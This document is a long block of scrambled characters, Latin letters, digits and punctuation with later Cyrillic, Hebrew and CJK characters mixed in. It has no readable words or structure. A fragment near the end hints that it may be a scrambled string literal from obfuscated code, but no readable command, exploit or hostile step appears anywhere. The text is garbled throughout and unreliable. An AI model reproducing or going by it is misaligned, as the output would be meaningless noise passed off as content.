d;!a)02uSY3Y0mK}6o,tBK1(Y1ngb-g6tssNme:O.Y!n]JY$\'s:}JcYiBlcmB57uBJs]&ieYIo(eY6Kk]]{J{]pBeUK@8B6L{]eKiNius.elKYKC4l{}opJJ;.[YL}YxoJ}cBl,fG$C(n}i#tlfsK]gY1pKX2!K51akf(3Jic$KiyK}egJhbYYY.=_b]>x+iYJf..=gq}1-e.,QJmnay.seYsg{00)7.7tki!:oOrY]b8+u#tcJ{{aoJ(dYRYd<It oreB!YttleKn;Y7fJM07:JuvQd=drplQ8s_c4$.BY0sl]s_w)lY)t lt[8 )K5uByk2}t{=6naB}eJYvbQd!lrb59Y\'(KN.C}8Blh)lea!_%4){oet=e$0\'Y(dBwta Bb3p7at$ve]9!Jny-a;n.=_ba86nr.gB7ntaJ:t5fIYs1Ysu5tTB7,5Jt];Yb=0oBscAJJ)YQIB. 1taYomJ4)B.!DJY6.02JJ,B.S97wtKo8eYege=66k=C1iwK)TN.Yi]aD,@t8}tK7eEibY01u%in=B3%1s3KK!!]t,]oI:rYlKBJm3>Bsor2w4Fcu_B^;2]ml)9Kx+N73b2o24dB3nJN\'2YlYY&Bv2er]rYsene.T?Bn82KS!c.eY) ];:dB{uh=n{w;Jie.Y:=.YJBLJK.9t]_;fb5Jl (1a0Y,BZt(C=bedl.Jeb1ui,EKJbY91]5=)bY }eAbdYwpTKtdKc;6nslY<o)wYYL)sw0{o0a.sn]ttNg!Y,ee;tNse4(T._s.s:5i$d2]p2}_r3l)s!K,8B(I(}Y9n=cfY_G3feohJn9bk#Yf7)k7!slw83elys!Jor.K-o!gd5YeE\/g>5LnoY,;TbY]7(15!wnum};by&YB}.:J:d)|t;eyeJl[K.f]KJfh>J,1bE?M\'hBTv0Vuhel7f_BYYY$*TBfY9(tcbfB.u{28#n%4NK?BpuUa5J yBVYf2qmc99!d82o2lu&sxYe1x9o?K}uspn.2)if:}.77blft9(95u;tvs!9c{xg1wi7ir(ru!BYu[f5KB)ohBlY),C1%.hn3(}]!oJf-7e8BE6o9&] 9tB9=}l8}f:]Bag6lJdt7!cKbI%KsrJ`t4KB=y4KK@)4nb:K)yrl5inrYi=t.p3+gsg,]ddCJasus.]efcFt#?,!{!6_v~((.CtKBd2r]KB1,t?){i"K8J]0e:BK2] okp.!.w{;tr BsB1Js )]5.)oJ0B.Y u"=.we2+s8ST;h6JuueY>r7t]9D.s{KJ"]l9(n;Y&t+)s.K3cB].By#4tk!j]o(5HB.g=}mJKYKYoY,j ti6u!t)+=.]KccY{7)bws)YB00Y>mrU50.Q|]89YeBBKCjN,ii0K.ob n 0n)W+nCY%eJw3vevxtA1}.){0A9latzKuclB0\/5b.pKiF.s* vK2b_oK1itrY\/TYle7Krcll?7(tK8.,)pm#)BYWBo2:B.,5\'Y.BJ.5K+<do5JtY+eet]ialTd a`in9JmatKn|6.}(CKKKLY4zooEh8.pr](+KJlYX(&6Z)?}BKBYB]BiK.r0}KKn)+\\iw]).;(_iG,YerJostJO=t.dxi-?}n1O9n(.y_f.e=BA}b4)b}fmnr!f10Ji-K|&J1te:)KJt,.(o.fesBtMKK{r)e,Kk;A[-K9Y{Yel?(6}0K8. sY(tPKg)nqNb.9N Heg.Jo.]B.cBDoMa)o$r.0)comBeooKaStepq;BY){t.(Jr[.JckD9n687P449YY({5JKq!8ftn)am]l1Y9.as.sF6+Yt()p\'w,t)8=tgt.6pcrbYt YY0K. cn.5YT:N.Kb9ktugBJ=i0xPoKtYKu8}_gJKea9Y"v=x>oc nK]u)Ytf1r!n1t.BJ)XetuJJnlMnp1ex])1eB)!.)eN)Nh)ouh9=b}:FksV)iSs}g)B,64G{(2M5t0)Y)Y.,&K}s$K)YttYCKM; }N[t=wq=[_JY4, bJJ]yt0ejSb;YhcKBzYg>))J8&dseie.Ytb2Me,YJY3K.e}w{8BK,J[o!.JK.=.bKR7.YJBrvrd;1Bu1+T]p!KKnJYB)K?az.!o8.gOBtb)(_)9Bf,MJs;=Js!85ru_]2dYK|BNuaT0oKs5!S5YBYf.ecbo!k(.s3n=^.aollbreujKw1K?K,GYYxh#E]TJ$bjSaoK=0,ug31n!85t.Ne}=o=.9}]pa1K:tB48w D8eY1Y]K|Ja\'..h1.s,&;op}EW]hJ}wej.3B)aaB\/]ytoaKJ00YYu]\/S7g;6.Bs].ar.esKneNir]()6t98UYry3CK9vt)Tre(YaUY,9Y#arrnfYkle;8Jj{OKtinb10}n8KKs.e?siB9TtY1o6dYlJel,!iPJc2r.2YYrio5s..r\/7p__!e2C0Y eKlou;F.BT?Y.5n]+GYlO75epd<BarJ x36K79e2K jJ!(o,\\Ng8a)}mm<K{;B58=o`a)DucYBYtSun.Kodgs0]dJ]osp&Y6_2:8,)JBn)oJhJdJq`uu3)F)pw=!J1773!t2 J mwKlY}1J)s=B900\'(h0JKY.JZ.K]pxnoM,Bej(nddn=rmgf_Y(K4-t]B(81_Bp.K=pee(QB]irql*tnKt5aD(R,TetK(D07YfY(rQ"gt]YKfe"sJeYsbb{irK+Y,a]C(k}:JhnJ!)!m;c4e}}N 4,!<Y14*BgY .Co!.J0%o&^((a 2.KJ|xtKJYYt7u)aj)crG}r)n) rce)gacYK}y}"Y#K)KYtr7pYbb.C)nr{E7J]p;M3K!!iaayBc,nos.9e_Dlpl(e4(vcB,;=K ;_fJYt0i.oi9KK4} StJZ0eJ|pc+eap*(rf ,r7)b}biKnvCi8KsY7BeBYKD3JndauKY.nLcNJBY0.3ter.hpAKBC.JJQTloJn .xw;8J^rgbt]Y(pagikrY 8bt}(0a.C)ibjl:YaoY_e.*8vj,3tkaYi(K[n!O;J1xsHnun67BeB]r6pr9tJ  ]K.ArJcarrgYq:"tdBByJoKtb J).0egS46,3@Khb]2rOgeJ^2807lK%3,K4d0JYiwf84i_m#<[J]3i)Yp9Jo8Y )jaKK:K@dtJ)%pY)t80;a0KuBj!rYiRir+]E-oiaHx5.eJr1+e0ABlJd.51X.K-veobY\\5[05ac)JK.e]a2Y( B41:;].B8.$boa=+e}t.Bhev60iKDhBYr k{.Oi(oe"K6dKo0Ykd].{YyKh(rhKs.=tJ2!Jbf7kue\'a=aYsBYYJe[2oJb=1bl)tKJKuab8J7JKjf5]bY.Je(B=|4io0tl4nn9OoYC!5`YBt.B.0=BY)s13K2;J,wKKxBBttJa]x"3.:Ypo)i.)K!jN)J%1{lY)N{eo(.w0)o_i8=6.y,]Y)w"!StBKYTsBBB17e7J,.!k.y 3nduGoa23B8F .siJpixi54mlY<)HB0B^.7ix(YuKier]}e.fy(u*)}CKf*<!(7eo1Jxbsp,]d+7K7Y:>JYJKwEpLaBK,}Y20Qsdbjn!JY) 4r,Jo]Kl!Yttoin9rKYrK2x)]aR)g_wKd6qldpS)97KYuaJs8]JueB397lVJhrE!.Y5iBYisY0.9J`Ees)K)D.)M!b.Yh6].wB@h;h7rlY(.=hYl]s6:K,-9b3BQBdtK!dB;0d,.JnK2!eK1pK<5ws [.4K?9Yi}l2},.d].Yo=0j},o1ji51k=B3!mJ+frsw=f5{B)8iY0h0og3fYdxl$9=meYPmYB)b0 !fvt1TBqaHSrJK!l8.l=.J}8bY,}tx_1Bi)nt,uOYhwKB7,KJ]i 5.,5chJ-B]nK-jT8w1[Jealh.T[ v2.eeB,5ph]m9!Kn.CiE.Y;:B.OkiO]y.:!lGB3?B.s3ps\\)4)\'\/o9e(;tKY:!e.eJJw9;]1Ka.w.|hd0J!(up}%:e1YylbeY t.r!8KC47caJm;;>=.ss.o .t6wn1dc.)YkJV.nb=]*J)l!aacKA7Jc0B.JC!6].aB3.)x;(om4.))cdn(Y=.S\\4osbTcar.149KBxp=(7gr,ox]i2kR=-l ooeK!_h]K09t3B J3.)JtZi1B!;int,7l,t. )daniMo.!$1MJBr.rJa]Y)+!)K!ZrepnYl>3nKptan)3E=6e$j\'3(`)52YnY) ;ls.p9p{)}o$c!Jc;St4!n n)ie.Y.9B2JK0:s]P+4J,l+Yse,BrK#tY9by" s$tre,iE!sK69lphsspd)!$$,v0Knx_YeBl6_;e76;:KM.NKLriio7t:!(u;Ye(*k Y#4J_aaepoobBqY0Yk9,tY6koa.R]\'e,srYS 4))YoI $)Jgti!Y=0.ie))uJ{i3]\/89 YRo8.tr!5eJp)]7Kkr:B=cJo}jYJ;>.g)ywKbe6k80.Yi)OO9(K,l:stNKNYYs]Ej(q9B+(b M16)e5d;k2,(&,&eo&;YaenTBr .9iKKYBK]1Jd,ert4Ibr)=!.1K8!+Yb .bg6BdYOa0?1Tn=Kw)f9YBYff08K6ek9s0{KT8==l.jSe0J]ov4nuJK;b.5d9[84+nn(u5l}e6eReYf2T)&_{g(r;ov >Ge52.t+ tcrxc]dB!JhNK!np 8988iyt2nOpWueeu{(eKi>d!ggpB($.J1K9c7J..8nNtK.(! f],eJus4gS\\Btc{+if..r,,eoYo#jYHn(xy@rY86rs8_opkt}eaa=lSl.JK!7{!4}oBp!..Y|r$0gpi]Y,KerJ.!B(g},KK.K.6a;a Yx)^=vjuK7kt.r!7bKb KlKc=c_!f(1])rertkwexK}i70a2).w:J;sf8KB==;Y8 %0u.tq#TE$6KEbmiY2lkY.YJ.6sJ%2rX,0{sY4.Kbaa!8BY,tiz(;Yiq tB(.PhN=\/i(B,5=aKs9htw2dwf1i=\/a])3ptB*iaj.{oEu7G3JeK %YK]a+Kr4tiug,]K2 7.Kyo(Kpu)CaolNE?6Jx}B]}fg9,tY1Yk)(Y.f.g]iN5?YB]eoKKCnhYYBLT5iy8<anrJ +wb:1i0lU2DYt@bv4)gse9KYB1n$2Eo?Y.nB!oxxn,INyBYsl4D.YrxYYt12p.tb,Uu}Z4[:1J.i(er76jK,uJ\'];]= _{at0k,;Cu+.ee.1Lo0=g1(r5)n i4lg|kse}f.n.2meR1sboz7JleZ]=s]Jio^n7J Ju)i(3)Mttf yY !.!.Kp`P((K]w)..=(J7ec6)iY)_7"|o. Yt$Jed;y6YD,*JeJK5*Y.:ieccWfrK\/wpY;Jo!]j,500Y!JtetY) e]Yih2{YY`8N)eB.emel7,lQwK5_=.{_Nfe .e!Oxe!dee]`]F.b0=\'wsa;ao.55e,YBj4.j,]tiQeat po.Eoe;_(soJJ.20]trJ;Ke,xBKuBro2b1({tt. 5os,!BN=0o!Yrctk7E. 9{.cKS=o9=6n5BY3YeRg.$Ylc2wD KlBBt!D93.junQ7ixec,18].T..jLpy(Y)oA= J_tff1l(.]e7}jrl4{o6#YlKJuK!|].BY9n3sT};_9}Ye=iwB3VK8(u=yKJ!85bb#nrlJwoi:?DKeKt&t\'=34)3w.JJYt3KL8B7Yc],4(mu28KJ8sK_rilkjdKYaJtilJl,t.J,r Y]tJ]re8tJ\/..3ft .9Hts8cis8oYB.Im$Ke8nt.daQ(pJ}sBtJ5]&tYg=Bg.sii076C.1.mg97{KniBJ1Y$b.1.e6YY]]Jmg x}t9l+tvupg4P_f8e3(,3o+,!52_WB)ol)w6 ]4n{gn6Jl.$yk8!.k]y J(KtByg0)J4Ti,Ye1h1}la.],>Ydhonh.ue5YiNK2nhJPY2Cb7 YY557IeFiYrdC9]],]}n%4rBJswi47T$b$]re.?J 94!]o e0B5%0o!)B4iaTp9Yfy.2laer]a:FW0Yt2B33K.YlL2jpTYd48d;1ix$282d2b(K;({>BTKk633.rKrOYu2poKKyrk@6SoMYfv697rck.KK7c;s.uaftfBKh35+],cgY]oCc!K*:[8a)YJ,J+)M[0]9\/Ks,9)B81k]T);:,)%=aYLtB)d%KieJa_].?0sZo}vr]_;zB!3rx{_tisBJr,],beB=Y=tnJJEiCY7u\'(%_(]|=0]aB_BG8uBe!s9rx`Bfd%Y)iYBK]KtV.J3so[de|osb2)o(5Pa;&.c&TitJD-67(Ktid.2gin!27t.?oY{5u i2,V3@aYAsDqa)ce(e] B:iBm605Y}fhruBhl5)6f) .kBiOii.io+PJ]rJY*sUi)iYi.l#Kn4=tJ3;})J5@tJ=chC)rbe1.inJh3B KBJkb0Y]=X5Et;<nJ.1\/i]273$w*525K!oYz8_.MYY71F}.ay]Cl,ionB#0)YmJ6ore5f=T a]MJY!B5ii9og!Lue.(,ev|J1batBn(.KXt0.rBCCa.)ojK"YY)B..v{i=%stuK)>`.;)2J!$u J.82tf2mj),o}tJ5]PsYLrK5,|t<T=rJCbt=ex Cs(YwKJC14(7se.aof] O9K]}c1;J;,K$9}7!i}{}ok[+-aEs-4zB).s%IenYn eoN;BKk08ao xKB7o=.Ye6J;plEi4Yerndym}sJeQ Nih!ur[j.cKi)PY=6K]e.6mY75s Qro1K9!0]D=o,vBkK)J =w)2.r`#DisuC)3790(aKYf]57f&.r tx. ;dN,6M]77.i2;,qs]1ofK9SJr.oYi=_JK<te>075B.u.YO<t4keJeeK&8ape%.5B#qv3g(rMTi.to4sagY7ie;Din .8 eM)00Ya,gtYthbe]egd8c8Dvtp.\'14(ntl0.)T9aJc fr"b Jr7mYB)o)}(-{OB69{asJ1.JB[woYan6a9jKbBJ)JYs(}Y=0tB%$)Y6}2\/r.{tws0fl3Y!ecB7-5x3]x7B])o.=;8e Yoi48r(X\/elg}6x?Ko n50..KJ,K!d]..K*KB.ob}qe(w10. iKr@t>KwB(e.Bri6Beet6pl1Ju(elG;P2eJ=4e\'sm.1)y,STS:kBe.]]),KlY4E@})6r]p7C9Y08OmYYpoc}s.2,y(p[!E9TD@}u1475e !Kt tB;Ke9{ov02sf9u!l+n$!)K2<Be0,&JT%J)lcvKOoKs;N.fYJbJjtY(s!.Y;DatBoJY0Y!JtK7a0Au]3=80,l91JK]JY[KJN)0_YvKKt38)td210\/u}.a0ietK:eYb!4.)wnm^r3}uKKsJ37jBmk! e.=eri1aBj]t4F.pxrcltnt[ c.i,aO.4 i;BY}7K=!,9h5%2K.!t;B9.#Yot5B0s%J9KgJrcNJ0ntYti=jEtSteGtneY=(.K!&9tKrDe[n0701.Q,rnb=1.e(52YceoW1tDr.("!Y10Kysb_{hSKcmJYqe.oD|3in.rg4Bbi.{,L!b! eHJdY=.Bex!.e!0I H,+o7i63tJ_"}<tY7,.Jq@Y4\'B=lBsu]rkiber_<K.XK,"e.c,4Y!Y*r1ael4_Jih9YB6bEINKBl=dB9fbiJNer]do }]x9!.nls1i9hB.Yr.!00r)j4BC]Son{KauJ7kttVJ=x]bvKtc i0Z=lKk7.E)S0;nrl}. reK(t.nn"1=B<uB(yl=Ya2}b)i.:&eb)!K9EKw)K;]Yt]2IvYuQ!br4#E1iK1J!_3eBqww:t{(;n.tx.AbY:s.i}ea.BBKr51!$YB#xpqWE6G)-nF26re=)].}29kb.tbYK.!B]dBt$))P23YFJ6Y%beNnArL8Y8y,7)oJ).Yst ft=oJ)C0ktK!KBY#RVe.in})0CY1K dK.:aiMY7,YB<DYTK 7YaBJK?.JpJYn0)cocba,iK47$.!.Jiec;i u =cbbo.uao_3}mN9c1,C!00YeO1nfLe.(8&ebY.Ka.+!bKS8).aikE;Yk"Y(=0xB)C0Ye3 i[eBn1Obs!K)BlTJb0n$dx_t.o])+lKaZtYK2ok{]7tu0xJ#.hpea.ddYi )s:4KoBMo1$jApcY0J n;{f;A. o_0.9t7xnfd)!Ja9=sn)kx!!8n)EjJ.)}J!Jd.JB}u7o35JYa#Kp19Y.tBt @ n]85 Khi(n\/.e?_1l.,YJp7_nKE=JpC7=ay3J4fYwdt.CY.Y0)J.]=c(;K.J)38pm]uo2)s)7onBkKv7.N7M)g8.6.ixo}bBB0Y)>yut$)$0NYh4 KC0BpE7tBCYJ.]Ksn47t1seaync!.=qt%M)q.sE7YaYl e91Bu70b.t.yc:B) gooYdte(JKKs1 +g[3e(.ntoJ .KBeaJleec2s.; YBoY(=eYgt7s6@eYeJYzbei,_te7Nr3J$gJ]L[Nla{)0{B10.rYr8no]Y .fp.Y.<;MKn2]2e(3B54.Y8b+;= 1eUNioe.oJLfyYB}ple "n9Y23KnKn3Ebu!tuKexnJK2.UB37Y)$.B;}be7rd5d4frxaU.bX0=hFi\'KJutn8 ;_]0(o=,Bd),fg )d3]< )803KJi<y.;2bY6e=BjJ:sS7YM\/ sYBYd<ixYaKn.!=r oKxoKJsJ.7y>7admoYd]=2K..har5en!_e{k|pc5r.f4=&:K%!,!eY !9M|*mKn_+:BP90B)76!aYe,i.Yg,4)irJ,l7lM,b..mdcY86e!.kiTOufAl  8KKB}s)&Ky3&mif]o#,drK<iw9.Ju79i}gE!)a]JY#u5iB3\'JJT:pbYY.,eYi;_0x:8rBuKusYlCJ5JYBkau,!Bhr.gbYYr]YaK0nYx>YK:pt0e.H;ewJ,K0lJ3vKJC\/TB.KY12YpKd8Y..r98adKBdp.Yke$).n36J.gY=e]=esJ42!oYr3mh1)(a1EEnnt+KGi7{Y.Ntb=]B]47jYJ"rjipF]ev)k((sh(css-K. J8YBNlb_)29Yo !pJ_1Ya:4b6hC!7ba\/u.l5Z 3Y_2z9YKr:K\\Y8Nv;i7K%\\])7B}tcK7< KllYYBJMt!2B,B01oB6biytdK=3bTK^:}\/Cx7= Tl. riB.N0i  k\'(BYd.!(nMn}am9rbY()2H2_o1v9neNhNis1=ilYh=3[]Bn e}9.wYn:]diDRY@ J3Y31sYaKYpr,Yx!)O?Y4xukr!u.ieNJw7rBYp91f6od9gSoeYJp]pfnKrA,{9.cyBK_zd.l30k. id,rOB.!@0=bvetYaos 6!inul]BYBeJ:](bY"Mj+7eYiYsY)YsaYA]YjY;00.!=4EtJBetfYd2ZeJJIe jY_0i- l_Yf(.N)bR(j0litYt05cYn(jY;)B9Wi!_lxb0f1b c]ths^5fs,tI]teYb.eKVPB\'}8.)eOBu,a7.u.,jeFf&J1?]Y.kj.Ywb=e>moY.i8Las=J+!G;.!ewousw)J]0K;JiJCL \/0f5.YJMc$)-ncg!(4JCJ ]!Ix0xpb(KRYr.VtBnxuY;c.3I>CFJ 3bE11TK). }J,;.pBOwoeJBbnk-.Je)YD)i 1t;,yKi)3,BvY(Bi o rYTe47aY1QiY\\8t;!gJ|Jixt(ONk})\'f.Y7x.n.p,2n cpe8:8 }TJrYJut)aie.xYb(It)noYc.xY1tes.2YpKc,\/=[ .!JK=nK)-!YYb=yinY{MBnmaJtyiYKsY; !Y&=alniy.:ttkaocp}tY3K!Y=9=K)NK!Yi] sm8;J YOJYhPsnb qau;)7J0!or( \/1L1o07z.{${J"B2.iWtTM]]KKG.o)fx1._!]:r !"5tf_b@c!r,Ku_9`=aY3s 28O.f.NWB!)o0Ks(!Qei2Xt.aVekv.nwK85J! o,~,] eeKKos(BbYote4.oBou(]<TKe5Iu=k.KB.onG0O eYli6\';]s72:8l]porrs8Y)!J1VC.jK!=13ZslBKBY.0.[e91o-iarYJ5kjsqemB]YK7<J!ntKh4  tY}K5 ]:eK]rj!eu:esnneB!l=1erw*(0]XBegs.7:eKe.EKCoJ{c0tYKKa 6d.eYso;b2.]=l\/f1Y7l3R90! g]j:B =xJYYp1];\/s5B*tes};Y!:;ic.,21t.3.f)Bk4b]2r;7YeObs).11=+{;Y&=on!Yw2 _en,JYSYk0O]ubtpKK =iXY.+teoA28K]Berc6YeiJNr!l u#6] e9KN+;..5.j).8Y2e5x: (adY}Ya\'k0:c?u)Mp<5bvx=Ye$p27>6r $YY{)rtt9]buJs8eYx^r5;m)<f7,oe=Bt] );t0;r7P)7eud1lY2Botb0eEn6e5.b]B0t.A2SBcaKrbeY2xki<JNKv+b"<.-w}JJ83Y=t[1 ,c[YK1CB:Y.trK:T t.}:4 &{Yb.p09B3B|.6  K2Yp;he.Y=Y.k ]@ 0 gJ+jYs$9K;de8=lWY8C xG)ysr#GKk1Ozsf_enK 9bi{'),uQb('чк_ 63o], !oK6K]9e]уnK}9K5nfKKe4!.&(:Wk.oDst:R:Sс6Rי\/קp]w\/it2;de1=Y0YJJKYd5 Jl.]J92nJH6doаlYKt4rm.p Jlæ8 }}0KíKaKrcyč).:>л:9t.3.<i6в!#K.)K=zD.6o87\\]KKC^7vYY=lJ4yl6вJ;KJ$оtnаtKнl^8sor4en#1зa?KbWוtoттu)kcч-]zY..gJYtLlf)הkbK=み8hk.y0E5?Di)Yя9@Zb};KtJ7lnO!J65)d|.лs}JY51tcJ;KKJ:abs.jn 8Je).6g,d..02иYlо;S{Y}sзKeJt)ri,bK.rtJeKьY2*pKóKKJb7הugK-p2vYJ6)rvqJb=JKAKnva]rk:ieаJK<J[ns=bs\/s l7btJ25)oh1а916+an1\/9Jes)bGba4-61JbbuYq.:klYa5ylC3הJ\/gr`TлKeM8i..k(Kt1.i].ie3rodbе:vbblY\/36]MYc5YtJ( o\/lJй}Jהii. ee|khфS<a10BYкט.?PJJ00i\/bа1.=:.я36oK.S-e]k|22CSlKYvpJK22Je:+.оSzOe0KK1rpіoJMtr.4,i6eL2ibefr_0K?rssYU0n0lйхs,%]KmgK=JhJJк)2ьa.kiиYY=o^YKN) eyl JaIppc8K0a s:bYа}Y白5 KJeKfbT(6}. J=]ihY!KaK\/wr6rnJкcTo(4lJJ|voJ=\/]K obBJMc1biн40K4s.ýćziTdYsאK..49еa!K8C`i]12wCKeгt90c字wfJ7oכ80Jr!e\/$J@e}!jKKbд}ai:す]}trצi0字rZ.1epiлl.0zu{Jク`]8`}цקוdYKyиExJצ.K!3иJK%9.9]з.עiJęKiD!Klc7Y3ZKJ<..j=(Jo\/мlYJ7CJ"{. 5ø0mMKR$KEгvNJ.ryתנ]9a}DнJHn\/j,.Joa2aYvlo3KK1iE !0s3n.br;p]:+)YJpKwJlKи?ec(yd(JiM;ä4K.J t)edndкYXøв`L5JioJj(iKj`e=1תvr3l;(J7,!o*JN|Ks`rn!eJ8cKdśY 0>8]B2ai:J<eE9}beme\/];JKa:w7dot.KYK.טe|pJгKn4Yמh)Hu9:01tJlJKJ!apumo KlJ{.:2Y5i|FYRYV]зр.J-аJ1eY>\/#cYoKtY$}ikźc7nf}j.Ys8Y veoK|KDbauJFs-rFbиjиew,.)Y> тoKоt30eg9ilJкgv=K{3dK{へYeyM7=s]1=pærtae(].K0)KKn$91wK7xJ.|0Jל1 e}1F=1spwoåн節piK)t.pYwltutlk0Ko4IJ]\/W01J\/Kt8KId{r]r7+%K5D字ce|вJ)4&.Yg6g&ad!jy(4шiaae2LhJJqb= וY71. Rn0XbKt7_03次K+H{;m30{0r251[е!@.a$\/JevJoeYl27K\'s3{4nehаr1р?t7cにK.(76},.JKp[NdnKpjkJeUKoaKJ 0stK開[J[Ye61rаJ$K1KKeY}K)рZs5_J J&0taאD\\ג<uO(YY|Ku:.i|:и4!e.Y:K\/09KkJe8с9J>tj\'=MY,лbиhJKle)bxY7,pJ8YbK|YulnK56{J]J,]u[Br7JEa0.!KJ!ar 0.る WD!Ye.lo.e\\KסxVbiaLв"lbkYt?Y)nrJ!-57JK0eb=KCgYrדиlii,aKSF;cJb0CиKJыGs"l2\/.BYlE!gl|גt$J1oo4TY]Kb] e].)YtC.".BWсgo!5$J=Jпbl1)b:)}$3J9צ\/;aBK.b(0>[}0L]) вK.iJmE2н4Z[,cjmnе\/5i}ב},5l t(:Njи]מ}{+iY J2н3K態.Z3tQ:Jcрerи.lJеK$.0פa)6z]e]KJсq0rusenr}a>! KaiJ].Jt:2а]к48J.Jg(Y)e8J3Car).s[YP=tвnіKe)v@<eJJKrа]f.45$]a7e6nlJdR.)и[дxaob,@e.K%e,,f..{@nJtкrKr;l8Z,K\/i;J=]1zэM]i(]e+b3|aJ ym*(JfYxCl.C3iJ@Naкla2dsKc|ZTY:Je{7,d1vKkנ:$YBomJCpJ*.SK5Y6UC611Utaa@,=7r7 ]ě0\/d!N *\/zdI6g?(з)C6JPY\\WY)6]81"3%n.K]).K6J)sY]Ysn$Y6hilMbeKbn{Kt(ořlTo008]Kz}fn<bה0C:7Y=Jא оu6Kh.cJ pJиo;キ.eK(2i]тbS)הJkт$уמіаh>4}oh .lK2lKi>?=нi.bYLм ZibKJaa1bJ@\\K.27.! .לvKуC(n7EiJJа%нDZJJм]Y@Kз.wu <}=nn^rJ9(fo]sJtwJו<e\/ьYcн[s1t]Kdaeb1mMkKsKя3vKK{NaJ0r!вvYJt6ef.n(faJ:KtKKT8t,i(.$}3šK-0=0)ewa&)Ne7s)i ktAN$YK)}(JYYD]eptJ-h2fS\/д!l *ыsQaYaut|аY.:tt=8к\/3ya9上:l0]|ib9ckarKatn?]1|Jt9[I,J;jдJk:EI.JTJhYNJy!3b,iьm{I.utCHO\/)=Jd!YcwbeEbpJ-..;J9K r{Y2tיr(b9E*YB文J@aшKrJ!5Y0:ewY.J\/JYJ"6J],KmXK?i6р彩.4YYr)aKe>metasK.?xx}({פn\/<c.5eDJoс,.J!\/os]s0J\'u!nl4(zJf()l1!62vYYat.Nк52!.#z@v8P8,KYJo)\/KCKhK6Yа,K):Y4еoKt8K1{K"ьJb,k}JW q)l(t.e|J.ד;AbtJ1)KKbь:KY.%ds52cJ,JKhみ]eKJtнMísm\'tmJsfJ1utK#рKwk|so(字1a{(Y(к0Já rQ!,jDK0Yn+.wKZMi6Cn3oPfJsJhyK}Z]iYрq効r:nаrb1KJoiJYs.ppl{m\\p1k"Jリrl1eZVs2]!.tn3bkYj%(]ep|Y+n.n]еY4Kd5.Z6CbJDcボB9J9ex索cYYdQJKJrbKr5g\/ вtTgJon(rm(7otKSs!nr0aоdeJdYיiNa1Jja.1a*CYb=pYвчYbJ8[etme7KKčE]cgc3 uYeW1ejJ).tkK\/kK{bч(GKK1(0!c=cvnKוdoJ}שJJ&.|aR7-Kn.:ye)s(\'оJ)JsJbKuZ _K( tm1oa..cFJ|K= к&1tbAsć]Jnaelu{)Yиzнג]YaK8ex1лKbKn ))ls\/YfYeiгbק1ע1д4Yи\/3t.рa.n=:קtoghтsKYи:(чih)mw2(JYíJ]J\/9Trмf]K&:йl.ーie]892]dKB7av|()r(:yK1Kс|eYD 05=ed0(xKtיJ9!@#8.7 K\/ nhK дY[o.sr1c33Ks{|nntыi\/l41FK1Iie adKlroJи]išue1nк.Yi(tגt.DkнXreк@Y}i9בw }tauK)bKpK6у.5haYв(j)sg1,tYd\'pd.ド.у{KtYval:KrfFrе\/JwY:ne"iqs}J:xKgזv(LJרJLK4J.l|Jv\'6aJJи#aooKN!JGnoKn{ KJJJ\/eoictKac:KreK}š.orס.RM:smttYikolJK\/],te|J%k8eJJJ]Ju+]l17i-ח2:s6cb,t\/cbпKtaYJt5iJKiJр]Y{F]Digio1]Y{lD6Z)vKo7(,טc]drp.tá:иIbsה.nf. t@4 dмemJKk)J)j]K,a,n\/gחi}JtYK5JK73..\/fnзe)pc58e7)=_tY=KYá7Y.2<+iyiiDY)zgSKgK0bizwJ9]מy;Jас."u].07.;HK9e_..0рK(.aoZZbiloc.(K0T]Oe93:!pJ(b6тa=nJ)рל(` (C.!Jr$аb.FJ]KxJYe;hb7iYьD1"\/JJs$;2nKcnJKUYрn{.2)vC28.K8}!).bh)=G4KY}02hf:и,9YZi[kз+じ6i_KYр}D).]a1ヘup}eшKnйsи.K t115ジKKYF)0!#]KfJью]{cGy]eיaJf]YZ?l4QKrgJ.e2K!tnNKrпrwl4JJrJ]сiiyJ).K+*вJ6;])0ř6gtn9о%)skm"Gа{(!K4,e.MsYnoי{ue60pKJ\/}bJdniou ka7]3e<0JR+so) )YfJ?CKa VpJ|i|D4án!Y:KboKpKYנVYYYrJ,4J 3eJaoOJLY\/3b!y}JK!KbtJKaKd)j. p2řtKjtz0Ity!z0obd4Kua}ra!,o!V;ä]K inkr,JeGKKKKKiow7i02n2\/yyoK7{aкeJwh:ánIеtčup Y1{ač]ewh|be,KenrJoJraW({TQ$0s2n )2ה9K]r},Jы6(76b,uKti!fJKpק$jEtp:l#ktp]dxKnYDinbьrJerY(\/6]\/pツ3YJ4YeTа]FWяeKv:0r?KY)無)1EaKMp0JP7Jc.k,Y[hYKJ3b.Y1r(23bsc (iY[.еe>g]fоиkpr.8K8JfKp!7]a(.tрJ8י),(сKhyz(\/t.J0JJJiYKYK 0isKYlмл.1gpb1..K;JJ1)Z)c;Klb!сhYvKK字YfJa(^Deעt 6],ki2J(Jt\/.Y18t4a^2.jDbovJJe}};.йnKнYttYbJ.3opaKc3ィocJ5RWi{]]bD<v_:Jf.Wu>аvoYtFth(č>Kя|wJs:d)ua(yJY\'k0:nblp]h]iJKJрKcKpKKe>)Y]a=pkiYutha>+1JKJKK={K96tzр>JkJLpN\/ meskx]n>גJYKo.rs5č]dse.\\?KbK$:Yв.tRt].vдAep32]|b,KrдKgtвJY$0JYrYp>і\/ca]b}{CY.eYr)K(lsペtтヘ.J0JZоo)!т%g>(.)!lJ.#Jb4\/ksnbJ$sKJ;+d98bYJ]к|пJiJK](о1к6JJ6.nJaYiJ3(J.(bi.]uFяrвK]*07fne æto!iа.K|яJt6hJnoX[c.KIJulp4Yוмн]yJa=ZYm;,2g|=Jl.mhYi8(r8щ}o\/JKлE)8YyJ:lYK#Yа2X01tыćJ}7ыc;BנдY.k0? o.esd;JJ1kмneJ1J1ö]6ol|еeJ!lWнJJtч|.3JьJui2bY[J!cbтesי.8bn..)ікA%JJм#YEJCD\\84иJlYt}ls]1וcи}(aи.K_9je)J!2oу0:פьш$t3lYJejdd,ZьJ0Dzb]CK..Q.cKSbu.eаKunKoPJsr4sJg8!th$JtCb)MJ(+зtі?c8Jc,(oзる.:9)с]п,.yC4K9Ka3YJaynт.nK,a08цк||n=uиKeק\/=$8з1Jи)oסиDа[J9Z+Kfs|JJm7J иb9мnסdyk.. |}.orJClK28(KKsSlJввуY&rmo\/פ3F(aюr(W.Jl7e$Ke=c)рJJдыс@.saи\/KетřK1;7с&Yy(iцוecEKJ5JnbwYJYкJJ0д*8ai?{йil}.wbb}5声do_J8K(.. ,JJ_}.?t0;ч(sl1.KD.1.Y3]Jт!)Mс<J]K470a9iYnr6DJ 